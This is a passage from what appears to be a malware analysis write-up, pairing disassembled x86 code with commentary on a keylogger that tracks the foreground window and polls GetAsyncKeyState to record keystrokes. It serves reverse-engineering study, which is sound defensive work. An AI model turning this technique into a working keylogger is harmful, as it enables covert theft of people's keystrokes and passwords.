 push eax
call section..text ; getWindowInfo
We are also calling the function we have
labelled as getWindowInfo() which will in turn
call both GetForegroundWindow() and
GetWindowTextA() so that we can find what is the
program receiving the user input. We are
excluding it from the report as it’s not adding
enough so as to justify another screenshot.
add esp, 8
cmp eax, 1 ; 1
je 0x10001127
mov ecx, dword [arg_8h]
cmp dword [ecx + 0x404], 0x400
jae 0x100010c7
mov edx, dword [arg_8h]
mov eax, dword [edx + 0x404]
mov dword [var_81ch], eax
jmp 0x100010d1
mov dword [var_81ch], 0x400 ; 1024
mov ecx, dword [var_81ch]
push ecx
lea edx, [var_400h]
push edx
mov eax, dword [arg_8h]
add eax, 4
push eax
call fcn.10001671
add esp, 0xc
test eax, eax
je 0x10001127
mov ecx, dword [arg_8h]
mov edx, dword [ecx + 0x404]
mov dword [var_820h], edx
mov eax, dword [var_820h]
push eax
lea ecx, [var_400h]
push ecx
mov edx, dword [arg_8h]
add edx, 4
push edx
call fcn.100015d7
add esp, 0xc
mov eax, dword [arg_8h]
mov dword [eax], 1
We’ll then call GetAsyncKeyState() several times as
we had already discussed which will in turn let us
know the keys that have been pressed.
push 0x10 ; 16 ; int vKey
call dword [GetAsyncKeyState] ; 0x100070f8 ; SHORT GetAsyncKeyState(int vKey)
movsx ecx, ax
and ecx, 0x8000